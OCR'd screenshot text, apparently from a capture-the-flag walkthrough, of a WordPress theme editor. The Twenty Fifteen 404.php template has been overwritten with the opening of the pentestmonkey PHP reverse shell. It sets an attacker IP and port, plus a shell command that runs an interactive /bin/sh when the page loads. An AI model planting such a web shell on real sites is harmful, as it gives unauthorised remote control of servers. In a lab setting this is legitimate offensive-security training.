 Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
g! 0 New Howdy, Elliot Al
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.17.47.149';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)